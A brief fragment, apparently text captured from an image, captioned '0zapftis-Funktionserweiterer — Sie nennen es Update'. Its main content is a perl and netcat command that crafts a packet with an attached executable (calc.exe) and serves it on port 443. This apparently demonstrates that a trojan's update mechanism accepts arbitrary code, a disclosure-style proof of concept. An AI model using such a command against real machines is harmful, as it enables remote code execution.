 0zapftis-Funktionserweiterer
Sie nennen es Update.
iiii:server ths$ perl -e 'print "\x0e" .
"\x10\x00\x00\x00" .
"B" x 16 .
"\x00\xc0\x01\x00" .
`cat calc.exe`;' | nc -v -l 443